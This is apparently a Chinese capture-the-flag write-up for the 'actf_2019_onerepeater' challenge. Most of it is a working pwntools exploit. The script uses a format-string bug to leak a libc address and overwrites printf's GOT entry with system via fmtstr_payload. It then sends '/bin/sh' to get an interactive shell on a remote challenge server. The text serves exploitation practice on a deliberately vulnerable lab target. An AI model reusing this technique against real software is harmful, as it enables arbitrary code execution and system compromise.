actf_2019_onerepeater

查看保护
简单题

功能二一个格式化漏洞,这个format是由功能1传的,先利用功能1+2配合起来泄露出Libc。
再利用这两个功能配合起来改printf_got为system,传入/bin/sh
from pwn import *
context(arch='i386', os='linux', log_level='debug')
file_name = './z1r0'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
debug = 1
if debug:
r = remote('node4.buuoj.cn', 29110)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = '3) Exit'
def add(content):
r.sendlineafter(menu, '1')
r.sendline(content)
offest = 16
add('%275$p')
r.sendlineafter(menu, '2')
r.recvuntil('0x')
libc_start_main = int(r.recv(8), 16) - 241
li('[+] libc_start_main = ' + hex(libc_start_main))
libc = ELF('./libc-2.27.so')
libc_base = libc_start_main - libc.sym['__libc_start_main']
system_addr = libc_base + libc.sym['system']
printf_got = elf.got['printf']
p2 = fmtstr_payload(offest, {printf_got: system_addr})
add(p2)
r.sendlineafter(menu, '2')
add('/bin/sh\x00')
r.sendlineafter(menu, '2')
r.interactive()
























 311
311











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










